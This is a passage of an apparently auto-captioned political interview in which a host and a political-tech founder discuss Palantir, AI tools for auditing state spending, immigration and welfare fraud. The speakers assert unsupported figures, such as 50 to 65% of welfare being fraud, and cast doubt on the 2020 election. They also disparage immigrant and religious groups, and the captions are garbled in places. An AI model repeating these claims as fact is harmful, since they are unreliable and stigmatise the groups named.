00:38:21.910 --> 00:38:27.650
Whatever there there's small acts of courage and big acts of courage, and I think the fallacy of the human mind is trying to like

00:38:28.730 --> 00:38:35.190
Rank in order like oh wow. He did this this major heroic thing. I can never do that

00:38:35.190 --> 00:38:36.590
but really

00:38:37.550 --> 00:38:39.990
Showing up to vote is courageous.

00:38:40.590 --> 00:38:40.850
Yes.

00:38:41.750 --> 00:38:43.130
Specifically in the primaries.

00:38:43.470 --> 00:38:46.270
And I think this is the thing that we're,

00:38:46.350 --> 00:38:47.750
the biggest thing that we're seeing.

00:38:48.130 --> 00:38:51.170
If you are sitting at home and you're concerned about 2026,

00:38:51.770 --> 00:38:55.810
the most important thing you can do is show up for the primary and vote.

00:38:56.310 --> 00:38:59.050
And then stay and make sure you're paying attention.

00:39:00.060 --> 00:39:04.800
That's the most important thing you can do because sunlight is the best disinfectant.

00:39:05.400 --> 00:39:11.100
What Nick Shirley is doing is gigantic and huge, but if you're curious about something,

00:39:11.780 --> 00:39:13.300
look at your local spending data.

00:39:13.880 --> 00:39:14.720
I live in Michigan.

00:39:15.040 --> 00:39:19.860
There's a Michigan transparency portal where you can search in LLC, find LLC's name.

00:39:20.260 --> 00:39:24.220
If you drive past a business and you're like, I wonder if that's actually real.

00:39:27.470 --> 00:39:32.030
Who knows if anything will come of it, but it like that those are small acts of courage is are showing up

00:39:32.030 --> 00:39:36.730
Even just going to church on Sundays. That is another thing, right? Like that's a big act of courage

00:39:37.290 --> 00:39:39.670
and not being afraid to share God with other people.

00:39:39.850 --> 00:39:40.990
That's another big act of courage.

00:39:41.790 --> 00:39:44.230
We have this thing where we rank and order things,

00:39:44.750 --> 00:39:46.710
and what we're seeing at Redder is exactly that.

00:39:47.290 --> 00:39:52.190
I think what the propaganda arm has done a really good job of

00:39:52.190 --> 00:39:54.010
is making us think that we are isolated,

00:39:54.430 --> 00:39:56.510
making us think that other people don't agree.

00:39:57.030 --> 00:39:59.350
But Trump in 2016 proved that, disproved that,

00:40:00.170 --> 00:40:02.550
that we are all largely still sane.

00:40:03.160 --> 00:40:07.820
But the propaganda arm tries to make us think that we're not and that is breaking

00:40:07.820 --> 00:40:13.880
And we can't let the beast get its claws back in because if we don't win 2026 if we don't win 2028

00:40:13.880 --> 00:40:17.460
It may literally be game over not only that we

00:40:17.460 --> 00:40:22.080
Are not alone that there are so many people

00:40:22.940 --> 00:40:24.480
That are out there

00:40:25.420 --> 00:40:27.160
Fighting in their own way

00:40:27.670 --> 00:40:36.750
at their own level, in their own community, or with their own skill sets and talents.

00:40:37.270 --> 00:40:37.370
Yeah.

00:40:37.870 --> 00:40:47.750
They're everywhere, and it is America, and what we also take courage from and then thereby continue in action

00:40:47.750 --> 00:40:52.570
is that all of those small things, like, when I meet a prayer warrior, and I'll think,

00:40:54.910 --> 00:41:01.150
And she's at home and she's praying. She's praying she's been praying for President Trump for 16 years or something

00:41:02.870 --> 00:41:09.670
That is when you say an act of courage an act of duty and honor and state and

00:41:10.550 --> 00:41:17.570
Americanism too that yes, you know there are everybody who needs to be doing their part

00:41:17.570 --> 00:41:19.890
everybody needs to vote but

00:41:21.300 --> 00:41:27.200
And also, the fact that we can't win, you know, there are points that we all have on

00:41:27.200 --> 00:41:35.000
a day like when Charlie was killed, like when you just, or when 2020, the election, so-called,

00:41:35.680 --> 00:41:39.080
and you just think, can we ever really win?

00:41:39.440 --> 00:41:43.880
Like can we get more than once, two steps forward before we take one or two steps back?

00:41:45.050 --> 00:41:48.050
To be dispirited lose hope be demoralized

00:41:48.050 --> 00:41:52.710
This is what they want from us when mom Donnie won New York. I thought

00:41:52.710 --> 00:41:55.336
This is like one of the worst days ever

00:41:56.250 --> 00:41:58.416
in the history of this country and

00:41:59.050 --> 00:42:05.670
Yeah, because it set a milestone there, you know in the few minutes that we have left I

00:42:09.150 --> 00:42:10.530
Want to talk to you about

00:42:11.390 --> 00:42:14.190
Fraud I saw that you had reposted

00:42:14.560 --> 00:42:16.320
Something from Palantir.

00:42:16.880 --> 00:42:24.260
And when I saw that Trump did the contract with Palantir and many people on, you know,

00:42:24.880 --> 00:42:32.840
let's say right of center, going way, way, way back, like me, privacy and staying off

00:42:32.840 --> 00:42:36.820
the grid, I've basically given up on that.

00:42:37.000 --> 00:42:42.780
Like I used to try not to buy Chinese things and I finally said, I can't even buy a birthday

00:42:44.910 --> 00:42:46.570
Grow up my child children's.

00:42:46.920 --> 00:42:51.480
Friend because everything was made in China. I gave up. Yeah, as far as privacy

00:42:51.480 --> 00:42:58.120
I just say yeah, I accept your privacy conditions. No, I didn't read the 17 pages of small print. It's but

00:42:58.120 --> 00:43:05.560
There's a real problem that many people have legitimately with knowing that the more cohesive

00:43:05.560 --> 00:43:07.340
But I disagree with this. I'm gonna

00:43:08.008 --> 00:43:09.620
spoil you yet that

00:43:09.950 --> 00:43:13.040
The more information out there the more that the government

00:43:13.940 --> 00:43:14.520
cohesively

00:43:16.200 --> 00:43:18.900
the greater danger that this is my proposal.

00:43:19.720 --> 00:43:20.600
That is true.

00:43:21.680 --> 00:43:24.740
However, once you opened in 1965,

00:43:25.240 --> 00:43:26.820
your gates to mass immigration

00:43:27.520 --> 00:43:30.060
and it has only been quadrupling

00:43:30.608 --> 00:43:34.220
and increasing by orders of magnitude

00:43:34.220 --> 00:43:35.360
because the numbers you see

00:43:35.360 --> 00:43:37.120
are not even close to the truth.

00:43:37.800 --> 00:43:39.820
And two, once the government starts

00:43:39.820 --> 00:43:41.960
throwing around billions of dollars

00:43:41.960 --> 00:43:43.620
where you're not even impressed anymore

00:43:45.640 --> 00:43:50.820
for for trillions to before it means anything when they've done those two things made the nandy

00:43:50.820 --> 00:43:55.820
state and deep and administrative state with money and fraud

00:43:56.540 --> 00:43:59.520
being the main thing to remember there,

00:44:00.020 --> 00:44:03.960
and then the fraud of legal and illegal immigration here.

00:44:04.280 --> 00:44:05.780
You have no recourse anymore.

00:44:06.080 --> 00:44:08.220
If you want to gain your country back,

00:44:08.360 --> 00:44:12.560
then to use databases to be able to track

00:44:13.010 --> 00:44:15.860
and to clear and to clean out and to expose.

00:44:16.580 --> 00:44:18.000
Am I right or wrong about that?

00:44:18.360 --> 00:44:23.120
Yeah, so I'm going to go on a little rant here about Retter and Palantir.

00:44:23.460 --> 00:44:28.860
So what we're building at Retter fundamentally is the Palantir for political tech.

00:44:29.300 --> 00:44:30.640
So Palantir is a defense tech company.

00:44:31.260 --> 00:44:37.100
I think what's really important for people to understand is these tools, like you said,

00:44:37.620 --> 00:44:42.580
surveillance of the normal American person has happened for a very, very long time, since

00:44:42.580 --> 00:44:44.100
the Patriot Act or even before that.

00:44:49.100 --> 00:44:53.780
About it this way, if I tasked you to find a Coke bottle in the desert, how would you do that?

00:44:54.500 --> 00:44:56.240
without technology and without Palantir.

00:44:56.500 --> 00:44:58.920
Palantir is the technology that finds a Coke bottle in the desert.

00:44:59.340 --> 00:45:01.080
And that Coke bottle is a terrorist,

00:45:01.980 --> 00:45:04.180
somebody that wishes harm on our country,

00:45:04.580 --> 00:45:07.840
and know that China and all these other countries are already doing this

00:45:07.840 --> 00:45:09.020
and they don't have civil liberties.

00:45:09.460 --> 00:45:15.160
So we don't get to sit back and be mealy-mouthed about owning our strength, right?

00:45:15.280 --> 00:45:19.440
Like, Palantir is a great company, they're America first, Alex Karp loves this country,

00:45:19.780 --> 00:45:23.300
and he's doing things not to hurt Americans, but to protect us.

00:45:23.530 --> 00:45:27.990
Same thing with Parma Lucky with Andrewle and all these new defense tech startups.

00:45:28.590 --> 00:45:31.390
What we're doing is brand new in the political tech space.

00:45:31.630 --> 00:45:34.630
What we're trying to do is find a Coke bottle in the desert,

00:45:34.790 --> 00:45:39.270
but the Coke bottle in the desert is America, specifically the government.

00:45:40.200 --> 00:45:44.860
The government, yes, they have the surveillance state, CIA, FBI, all these places have great

00:45:44.860 --> 00:45:48.500
information on the American citizens, but who is auditing the government, who is watching

00:45:48.500 --> 00:45:51.480
the government, who is reading and actually looking at things.

00:45:51.860 --> 00:45:53.420
Here's an interesting theory.

00:45:54.200 --> 00:45:59.620
If we just updated the way that, so I'll zoom back a little bit and give viewers a primer

00:45:59.620 --> 00:46:02.080
on what we've seen on how fraud works, right?

00:46:03.230 --> 00:46:08.530
I'll take Case in Point Disappropriations Bill that's making its way through the Senate,

00:46:08.690 --> 00:46:10.290
I believe, to a fund-a-border.

00:46:10.730 --> 00:46:14.830
I think it's $5.7 billion for the fiscal year of 2026.

00:46:15.250 --> 00:46:19.810
Most of that money is going to HHS and ORR and all these other three-letter agencies

00:46:19.810 --> 00:46:20.570
that shouldn't exist.

00:46:21.710 --> 00:46:23.910
There are two gigantic corporations.

00:46:29.660 --> 00:46:31.840
and Mike Lee is on the record of trying to fight this.

00:46:32.220 --> 00:46:34.460
So you have endeavors and you have another company

00:46:34.460 --> 00:46:37.880
that got billions of dollars of government aid

00:46:37.880 --> 00:46:39.560
to build migrant shelter.

00:46:40.440 --> 00:46:43.200
So we're not talking about like catch and release shelters

00:46:43.200 --> 00:46:45.040
or like literally like, hey, come in

00:46:45.040 --> 00:46:46.900
and we'll house you, we'll put you up,

00:46:47.060 --> 00:46:49.280
we'll give you cushy living quarters.

00:46:49.920 --> 00:46:51.060
When they got those contracts

00:46:51.060 --> 00:46:53.140
and I want your users start to hear this.

00:46:53.740 --> 00:47:01.080
Under the member of the Biden-Harris transition team, who was a member of ICE, the very next

00:47:01.080 --> 00:47:02.980
day got a contract at Endeavour's.

00:47:04.240 --> 00:47:10.460
Days later, Endeavour's got two gigantic block grants from HHS to build migrant shelters.

00:47:11.040 --> 00:47:15.320
ICE's capacity, so ICE has two gigantic migrant shelters down at the border.

00:47:15.800 --> 00:47:19.020
It was 21% for one facility and 17% for another facility.

00:47:19.560 --> 00:47:24.660
So not only was our government already paying for empty facilities, we gave money to Endeavour's

00:47:24.660 --> 00:47:28.280
to build an additional facility to house additional non-existent migrants.

00:47:29.060 --> 00:47:33.320
By the way, mind you, this appropriations bill that's making its way through, we haven't

00:47:33.320 --> 00:47:38.040
had a border encounter at the border under President Trump since he took office.

00:47:39.180 --> 00:47:39.620
Are we?

00:47:39.820 --> 00:47:45.640
Why do we need $5.7 billion for refugee resettlement and migrant shelters and ORR that is funding

00:47:45.640 --> 00:47:45.980
all this?

00:47:46.000 --> 00:47:47.300
Wait a minute, there's refugee resettlement in there?

00:47:48.140 --> 00:47:48.640
Yeah.

00:47:49.260 --> 00:47:49.560
Yes.

00:47:50.510 --> 00:47:56.750
The 5.7 billion dollar appropriations bill that's going to be tacked on to the another probably gigantic bill

00:47:56.750 --> 00:48:02.690
This is this is the problem with our government, right? Like it you have folks and I'm a big

00:48:02.690 --> 00:48:07.470
I love one of my favorite politicians is Wesley Hunt. He's young. I look at him

00:48:07.470 --> 00:48:09.530
I like this is what a politician should be

00:48:10.090 --> 00:48:14.772
There are folks like that that understand that the path forward for our children is

00:48:15.310 --> 00:48:18.630
To make sure that we're ordering our government and making sure that people have understand

00:48:18.630 --> 00:48:23.070
That it is a government for the governed by the governed by our consent. Yes

00:48:23.070 --> 00:48:25.450
Now is somewhere along the line. We've just gotten cut out

00:48:25.450 --> 00:48:29.610
We just go along and we're playing a team game of red versus blue

00:48:30.860 --> 00:48:36.680
Well, we keep voting, and it's just like London is London, and England is, well, Great Britain

00:48:36.680 --> 00:48:38.580
is Great Britain today, UK.

00:48:39.200 --> 00:48:40.600
There's too many names for that country.

00:48:40.980 --> 00:48:48.480
Anyway, the United Kingdom is the United Kingdom today, utterly failing a disaster of disasters

00:48:49.270 --> 00:48:56.060
because every time they voted in a new party or new candidate, they'd say, we're going

00:48:58.130 --> 00:49:05.010
immigration, and then they didn't double down, they did it 10x, 100x of what it once was.

00:49:05.610 --> 00:49:10.330
So after a while, you know, I look at the Brits and I say, I love you guys, but you're

00:49:10.810 --> 00:49:11.210
wusses.

00:49:11.530 --> 00:49:17.390
I'm, I'm disgusted. But then again, I say, I look at our country and I think, how many

00:49:17.390 --> 00:49:23.530
times have we been screaming, this Somali thing is not new. And at world that we were

00:49:23.530 --> 00:49:34.550
investigating the, the massive scandal of this integrated system of mostly Indian immigration

00:49:40.490 --> 00:49:44.110
and the fraud element of it is absolutely huge.

00:49:44.850 --> 00:49:48.110
So, and then I don't even know where to go with the Asians,

00:49:48.350 --> 00:49:52.030
but there's so many different scandal groups here.

00:49:53.180 --> 00:49:57.400
that need to be investigated, but this is not brand new.

00:49:58.060 --> 00:50:00.040
This stuff is, we've been yelling about this.

00:50:00.460 --> 00:50:02.560
So, you know, at some point, people,

00:50:02.680 --> 00:50:03.700
if they don't have the tools

00:50:03.700 --> 00:50:07.300
and they can't do anything about it, then we are lost.

00:50:07.320 --> 00:50:07.840
That's why we exist.

00:50:08.440 --> 00:50:09.160
Yeah. That's why it exists.

00:50:09.480 --> 00:50:11.080
And if I may say two more things

00:50:11.080 --> 00:50:13.000
that I think it's really critical for people to understand.

00:50:13.440 --> 00:50:15.680
Number one, where we're going if we don't change, right?

00:50:16.040 --> 00:50:18.840
So I still remember when COVID hit,

00:50:19.320 --> 00:50:22.460
And I turned to my wife, I was like, we lived in Chicago at the time.

00:50:22.820 --> 00:50:24.180
I turned to my wife, we ran a couple of restaurants.

00:50:24.400 --> 00:50:26.580
I turned to my wife, I was like, were they're going to shut us down?

00:50:26.960 --> 00:50:27.800
It's like, no, they're not.

00:50:28.340 --> 00:50:30.720
Like, they're going to shut us down because I saw in the news

00:50:30.720 --> 00:50:32.160
that San Francisco went on a shutdown.

00:50:32.680 --> 00:50:34.600
So California is always first, right?

00:50:34.840 --> 00:50:37.240
So California is always first with the progressive work policies.

00:50:37.660 --> 00:50:39.800
What you're seeing in California right now is this thing

00:50:39.800 --> 00:50:41.960
that is in the news about a billion years.

00:50:42.480 --> 00:50:46.780
The reality is it's not a billionaire's tax. It's a tax in the middle in the middle class

00:50:46.780 --> 00:50:49.040
It's an asset. It's an asset tax

00:50:49.040 --> 00:50:53.120
The what they're trying to do is couch it in with the hate for the billionaires

00:50:53.120 --> 00:50:59.880
But the slow creep will be that they will start to tax everyone's assets because the majority of assets are held

00:50:59.880 --> 00:51:01.300
Not by the billionaires by the middle class

00:51:01.880 --> 00:51:09.260
Well, they will tax was started as a 1% tax on income not wages. Yes in 1913 1%

00:51:09.820 --> 00:51:16.320
It was for income from your stocks and then somehow nobody's quite sure how it became

00:51:16.320 --> 00:51:19.760
a wage tax and of course the rest is history.

00:51:19.860 --> 00:51:25.820
So instead of actually fixing immigration and fixing all the fraud and the waste and

00:51:25.820 --> 00:51:31.000
abuse they're more focused on how do we tax the system more and that brings a full circle

00:51:31.000 --> 00:51:32.980
will end up like Europe, right?

00:51:35.860 --> 00:51:37.580
When you my co-founders Indian

00:51:38.320 --> 00:51:43.020
We one of the most important things he's extremely high IQ one of the most intelligent people that I know

00:51:43.020 --> 00:51:48.860
We're trying to get him a visa to get into United States. What's real when you have I integrity people who are smart

00:51:48.860 --> 00:51:50.300
They will follow the rules

00:51:50.910 --> 00:51:57.070
And the rules don't allow that person to come, but yet India, I think there's a crazy, crazy statistic.

00:51:57.610 --> 00:52:02.050
He's a, he's a, he's a Sikh Indian, very intelligent, very minority. They're like the Ashkenazi Jews.

00:52:02.530 --> 00:52:04.510
There's like 99% are Hindus.

00:52:05.750 --> 00:52:06.250
And...

00:52:06.250 --> 00:52:13.830
The majority of Hindus are below, I believe the 50% of men below the age of 25 are Hindu Americans.

00:52:14.350 --> 00:52:15.290
If I have that number correct.

00:52:15.870 --> 00:52:19.090
So you have this wealth of people and the system is designed.

00:52:19.590 --> 00:52:25.750
Like this is, our immigration system is designed where it keeps the positive ad people out,

00:52:26.090 --> 00:52:30.510
where it makes it hard for those people to come in because the administration knows

00:52:30.510 --> 00:52:32.870
that if you are smart, intelligent and ambitious,

00:52:33.280 --> 00:52:35.600
you're more than likely to vote conservative and Republican.

00:52:36.200 --> 00:52:39.600
So what they will do is they make it hard for the people who are going to be

00:52:39.600 --> 00:52:42.260
positive, add to society to come in and to make it almost.

00:52:42.760 --> 00:52:49.620
It almost like easy, red carpet, open doorways for anybody who is dirty, disgusting to come

00:52:49.620 --> 00:52:51.120
into our country and hate and hates our country.

00:52:51.600 --> 00:52:56.180
You saw this under Biden, but it's been happening since Obama, even before that under Bill Clinton.

00:52:56.560 --> 00:52:59.940
The whole reason we have the Somali problem is because of Bill Clinton, right?

00:52:59.940 --> 00:53:01.660
And the Haitian problem was the Clintons too.

00:53:01.920 --> 00:53:03.360
And the Haitian problem was the Clintons.

00:53:03.620 --> 00:53:06.720
Well, you know, you're very, very right about that.

00:53:11.410 --> 00:53:14.350
Um, uh, immigration was a good thing.

00:53:14.930 --> 00:53:16.390
1965 is when it...

00:53:16.390 --> 00:53:19.830
Is a crazy... Is a crazy to think that every person that comes into this country

00:53:20.370 --> 00:53:23.090
prerequisites should be a positive ad and love this damn country.

00:53:23.370 --> 00:53:25.330
Is that... Is that crazy? How is that racist?

00:53:26.050 --> 00:53:27.550
And if you hate this country, stay out.

00:53:28.050 --> 00:53:29.810
There's nothing racist about it all.

00:53:29.970 --> 00:53:32.130
And I don't even accept that in the conversation anymore.

00:53:32.210 --> 00:53:33.150
I just scoff at it.

00:53:33.470 --> 00:53:36.210
You want to call me a xenophobe, a nativist, and a racist?

00:53:37.000 --> 00:53:41.740
whatever, or Islamophobe, whatever, let's talk about something that's real now, because

00:53:41.740 --> 00:53:42.660
that is crap.

00:53:43.040 --> 00:53:45.340
I will not put up with that in a conversation.

00:53:46.000 --> 00:53:46.820
Absolutely not.

00:53:47.200 --> 00:53:48.340
And I won't do it about anybody.

00:53:48.520 --> 00:53:50.020
Nor should any of your listeners.

00:53:50.560 --> 00:53:50.800
Right.

00:53:51.060 --> 00:53:52.640
And I won't do it about Haitians.

00:53:52.760 --> 00:53:53.820
I won't do it about Indians.

00:53:54.160 --> 00:53:55.700
I won't do it about Chinese.

00:53:56.160 --> 00:54:01.320
I say often, like, if I talk about China, now we have to have heightened security and

00:54:03.390 --> 00:54:12.590
back the Chinese immigration, and I have Chinese guests that came here in the 80s from communist China.

00:54:13.590 --> 00:54:18.630
Um and they agree with me under percent. I could talk about China all day long. Nobody calls me a racist

00:54:18.630 --> 00:54:20.110
I go and talk about

00:54:21.170 --> 00:54:26.390
Islamic immigration or even Indian and I understand about your partner then suddenly I'm a racist

00:54:26.390 --> 00:54:28.610
No, we are playing the game anymore

00:54:28.610 --> 00:54:32.630
He would agree with everything that I just said by the way. Yeah, like this is this by the way

00:54:32.630 --> 00:54:37.850
That's like I know we've got to go but this is another problem that bothers me. I'm multi-racial. I'm half black half white

00:54:38.570 --> 00:54:48.590
Treating people like a monolith is so, the progressive notion that treating people like a monolith is progressive and noble, is like the most racist thing that anybody could ever do.

00:54:49.510 --> 00:54:51.570
There's no way Indians are a monolith.

00:54:51.570 --> 00:54:54.050
That conversation is even so over for all of us.

00:54:54.610 --> 00:54:59.270
I mean, I don't even know, like when Matt Walsh came out with, I'm a racist, am I a racist?

00:54:59.850 --> 00:55:07.090
or am I a woman? I can't remember. Obviously both. The conversation is exactly. The conversation

00:55:07.690 --> 00:55:13.130
is over. You call me whatever you want. I laugh in your face when you do that because I'm going

00:55:13.130 --> 00:55:18.550
to go out there and I'm going to talk about Somali fraud and I'm going to talk about Muslim

00:55:18.550 --> 00:55:26.990
immigration heightening. It's not just about terrorism. It's about the fact that now the Minnesota flag

00:55:27.370 --> 00:55:30.350
is based on an eight-pointed Islamic star.

00:55:31.270 --> 00:55:33.290
This all seeps into our culture.

00:55:33.470 --> 00:55:37.870
It's also a cultural revolution where we eliminate the culture

00:55:37.870 --> 00:55:40.530
that made us great in who we are.

00:55:40.750 --> 00:55:40.830
Yeah.

00:55:41.430 --> 00:55:44.710
And so it's almost like we're doing to a country

00:55:44.710 --> 00:55:47.090
what we used to do in foreign countries.

00:55:47.550 --> 00:55:48.090
It's all almost.

00:55:48.410 --> 00:55:50.970
It's like we're sci-oping ourselves, right?

00:55:51.150 --> 00:55:52.030
We're sci-oping ourselves.

00:55:52.490 --> 00:55:53.330
Now, let me ask you this.

00:55:55.820 --> 00:56:01.920
So we were talking about candidates and we were talking then about being able to investigate

00:56:03.300 --> 00:56:08.280
financial issues with regard to is it just candidates because I'm going to move on. I don't

00:56:08.280 --> 00:56:13.580
want to talk about this in depth because we've already done it, but the other aspect of your

00:56:14.600 --> 00:56:15.120
rhetoric

00:56:17.770 --> 00:56:27.050
Retor is that you can track financial transactions or things that are tangential to transactions

00:56:27.410 --> 00:56:27.970
of trends.

00:56:28.570 --> 00:56:30.150
We can prompt against any data set.

00:56:30.870 --> 00:56:32.290
It's not limited to finance.

00:56:32.630 --> 00:56:37.850
I think it's easier to layman to understand because fraud is in the news, but we can prompt

00:56:37.850 --> 00:56:38.910
against any data set.

00:56:43.050 --> 00:56:46.830
massive set of data that a human being can't make sense of,

00:56:47.230 --> 00:56:51.450
our tools take that data and turn noise into signal.

00:56:52.190 --> 00:56:53.350
That's essentially what we're doing.

00:56:53.510 --> 00:56:55.410
That's what we do at a scale.

00:56:55.970 --> 00:56:58.730
The two applications are deep research for,

00:56:58.930 --> 00:57:00.670
in a client's perspective,

00:57:00.810 --> 00:57:04.110
what a political client would care about is opposition research,

00:57:04.790 --> 00:57:06.870
those things Intel, that stuff,

00:57:07.050 --> 00:57:08.870
FEC reporting, and then also polling.

00:57:09.330 --> 00:57:11.910
Those are the two most important things that candidates care about.

00:57:12.200 --> 00:57:18.760
And then in the case of a government entity, the DOJ, the GSA, whatever it is, the majority

00:57:18.760 --> 00:57:23.560
of their time is allocated towards spend, analyzing that spend, but we can literally

00:57:23.560 --> 00:57:29.140
take any data set, prompt against it, and turn signal, turn noise into signal.

00:57:29.500 --> 00:57:30.540
Okay, that's great.

00:57:30.740 --> 00:57:35.340
Now, thirdly, I want to talk about the fraud.

00:57:41.580 --> 00:57:51.340
How, how did that work? Like, is that still being used, and is Retour and Update do it, or is it a different product?

00:57:52.130 --> 00:57:55.070
So we have, DOJI to us is a public good.

00:57:55.830 --> 00:57:58.050
It's still live on Twitter, on X.

00:57:58.650 --> 00:58:03.070
You can follow it, it replies 2,000 times a day.

00:58:03.390 --> 00:58:04.650
You probably, most of you viewers

00:58:04.650 --> 00:58:05.890
have probably seen it on the timeline.

00:58:06.490 --> 00:58:07.850
We pay to keep that maintained.

00:58:08.510 --> 00:58:09.710
That's a public good to us.

00:58:09.770 --> 00:58:11.450
So that's just literally a watch DOJ

00:58:11.450 --> 00:58:12.490
to keep our government accountable

00:58:12.490 --> 00:58:15.430
and make sure that you, the governed can give consent

00:58:15.430 --> 00:58:16.850
and understand what's going on.

00:58:17.250 --> 00:58:20.430
So that's kind of the foundational piece of what we do.

00:58:20.830 --> 00:58:23.910
Retter is the kind of the building on top of the foundation

00:58:24.570 --> 00:58:29.630
Before Nick Shirley came on and bought is this partner Dave or Bob?

00:58:30.790 --> 00:58:38.910
That partner David David. Okay, David. Yeah. Yeah, so before so if David when he was doing all the research behind what Nick

00:58:40.610 --> 00:58:43.810
Exposed if he had had any of your tools

00:58:44.910 --> 00:58:52.130
Could he have used one of them or come to you and asked you to do it and figured this stuff out

00:58:53.370 --> 00:58:54.390
through your system?

00:58:55.670 --> 00:59:01.270
Yes, yes, how would that work? So to give you to give you an idea of is David probably

00:59:01.890 --> 00:59:02.410
dedicated

00:59:03.650 --> 00:59:08.450
I'm gonna make this up probably five years of his life doing this. I know how hard it is

00:59:08.450 --> 00:59:11.910
He probably he from watching the interview it sounds like

00:59:13.560 --> 00:59:18.680
he had a contact inside the Minnesota government, I think, who was feeding him information and giving him data.

00:59:19.020 --> 00:59:23.180
And then he would take those hard copies and piece them together and create his own paper trail.

00:59:23.700 --> 00:59:30.140
Sort of like that meme that you see, like the guy from Always Sunny was like, turned around with all the strings.

00:59:30.720 --> 00:59:36.260
So that's usual, like, we used to call that when journalism was a thing, investigative journalism.

00:59:36.540 --> 00:59:38.240
Like, that's what investigative journalists did.

00:59:38.640 --> 00:59:38.940
Right.

00:59:39.200 --> 00:59:45.460
They like a dog with a bone. I love one of my favorite books is the Robert Carroll lbj

00:59:46.860 --> 00:59:52.220
Epics right like he dedicated his whole entire life to uncovering what lbj did to our country

00:59:52.220 --> 00:59:58.760
That's what david did to in minnesota what our tools do is we essentially have davids

00:59:59.560 --> 01:00:00.640
times ten thousand

01:00:01.400 --> 01:00:04.480
that are able to look at 20,000 different sources,

01:00:05.060 --> 01:00:07.520
reject them, see if they're correct,

01:00:08.000 --> 01:00:09.480
and try to find a needle in a haystack.

01:00:09.600 --> 01:00:11.780
Because the way that fraud works is...

01:00:11.950 --> 01:00:18.890
The federal government has block grants that they give to HHS and other three letter agencies in most of these bills, right?

01:00:18.990 --> 01:00:22.370
So that's why government spending is only going up because they never comes down.

01:00:22.470 --> 01:00:27.570
They just continue to write block grants and print money and give money away. Once those block grants are given to states,

01:00:28.150 --> 01:00:34.610
Michigan, Minnesota, all those kind of places, it's on the state to then dictate where that money is going.

01:00:35.040 --> 01:00:41.420
Where it gets difficult it's it's very easy to see how much the United States government is giving to each state

01:00:41.420 --> 01:00:45.900
It's very difficult to see on purpose where that money then goes from there

01:00:45.900 --> 01:00:52.000
So you either have to do what David is doing and actually literally print out every single PDF and read the PDFs

01:00:52.000 --> 01:00:57.060
Those kind of things then what we do the beauty of AI is given correct instructions

01:00:57.060 --> 01:01:02.120
It can read 10,000 pages in 30 seconds if it knows what it's looking for

01:01:02.520 --> 01:01:08.580
Okay, pretend I'm David, right pretend I'm David. I find out. Oh, this is really weird.

01:01:08.620 --> 01:01:16.000
Why are they sending all these Somalis here and then suddenly I'm seeing these weird storefronts going up and I get a tip from somebody

01:01:16.000 --> 01:01:18.820
Now do I need to bring to you?

01:01:20.120 --> 01:01:25.700
Stacks of papers or files PDF files. Do I have to feed you?

01:01:26.250 --> 01:01:32.870
Like I have to still go out and find all this information to feed it to you to get the analysis

01:01:33.396 --> 01:01:36.530
We don't need the data. Well, we need to know what to look for

01:01:36.530 --> 01:01:43.110
So the fraud looks different in every state the fraud is gonna is gonna take because what these people do is they

01:01:43.680 --> 01:01:51.640
In, by and large, in Cahoots with the government, they understand where the pork is, where the appropriations are, and how to abuse it.

01:01:52.080 --> 01:01:55.700
In Minnesota, and it sounds like in Ohio, it was childcare, right?

01:01:55.940 --> 01:02:04.140
So, like, if I open up a childcare center, there was a complicit person on the inside or just an idiot who wouldn't check, and I would just continue to write check.

01:02:04.510 --> 01:02:09.190
In California, it may be different, it's probably Medicaid or something else.

01:02:09.970 --> 01:02:11.550
In a lot of states, it's elder care.

01:02:12.130 --> 01:02:21.610
If you, in Michigan, for instance, there's a mass, you get a delatement for taking care

01:02:21.610 --> 01:02:27.090
of a disabled elder, like mentally disabled, physically disabled, handicapped, is $9,500

01:02:27.090 --> 01:02:27.630
a month.

01:02:32.150 --> 01:02:37.430
and claim and somehow find a way that you can have six people that you're taking care of,

01:02:37.790 --> 01:02:39.970
you do the math, right? That's $9,500 per person.

01:02:39.990 --> 01:02:45.830
And if you bring in all of your family from a foreign country and you've got your grandmother, your mother-in-law,

01:02:46.350 --> 01:02:47.890
and then, yeah, yeah.

01:02:48.570 --> 01:02:51.770
So the majority of the fraud is going to be into care systems,

01:02:52.050 --> 01:02:57.070
but what we would need is boots on the ground to tell us, okay, what is it that...

01:02:57.280 --> 01:03:04.360
Where is where's the stink right like what is the pattern and then we can kind of extrapolate that pattern and try to fight help

01:03:04.360 --> 01:03:09.080
You find and identify hopefully the federal government the DOJ to identify

01:03:09.860 --> 01:03:14.180
What's going on the biggest problem and I'll kind of stop is

01:03:14.740 --> 01:03:17.220
But what happens is it's a game of whack-a-mole.

01:03:17.720 --> 01:03:20.760
Our systems, we shut a place down.

01:03:21.140 --> 01:03:23.540
The DOJ is actually not that bad at investigating.

01:03:23.920 --> 01:03:29.240
There's been numerous times, like in Minnesota even, the feeding my family's fraud case.

01:03:29.360 --> 01:03:30.620
They built the case over a few years.

01:03:31.120 --> 01:03:32.580
It was a $250 million case.

01:03:33.020 --> 01:03:33.780
They arrested everybody.

01:03:34.380 --> 01:03:35.800
And I think this was actually under Biden.

01:03:36.020 --> 01:03:39.780
So like, I hate to give the back credit, but the DOJ actually did its job there.

01:03:40.280 --> 01:03:44.820
But what happens is you have this thing called a Phoenix entity, because you, like you said, they import their whole family.

01:03:45.500 --> 01:03:47.440
Oh yeah, I know all about Phoenix. My reporter's been working on Phoenix.

01:03:48.300 --> 01:03:53.860
They just pop up and they go as far as they can fly before they get too many

01:03:54.424 --> 01:03:58.300
Questions or there's there's there's some things happening the way we got to shut this down

01:03:58.300 --> 01:04:03.620
They take the same well, I'll see the same quick books cows same employees

01:04:03.620 --> 01:04:09.420
Same address same everything. They just knew LLC and now you start your Phoenix all over again

01:04:09.420 --> 01:04:12.080
Yep, and you have ten of those out of your basement

01:04:13.080 --> 01:04:41.100
Exactly. And the only way that this stops is if the government actually stops like they did in Minnesota, writ large all across the country, welfare aid specifically, and I hate to say this, but specifically to child care and adult care, and actually audits every single one, because the fraud, I agree with Elon when I say that 50 to 65% of all welfare, and this is a conservative estimate of what we're seeing, that 50 to 65% of all welfare payment is fraud.

01:04:42.860 --> 01:04:47.880
Well, Ben, by the way, there was $1.4 trillion worth of welfare payments last year alone.

01:04:48.440 --> 01:04:49.700
$1.4 trillion.

01:04:50.840 --> 01:04:51.620
So you do the math.

01:04:51.840 --> 01:04:55.200
If 50% of that is fraud, $700 billion.

01:04:55.960 --> 01:05:03.980
What's been obsessing me for some time and Elon only put it on steroids because I just

01:05:03.980 --> 01:05:05.560
thought the sky's the limit.

01:05:05.880 --> 01:05:06.400
It's all going to happen.

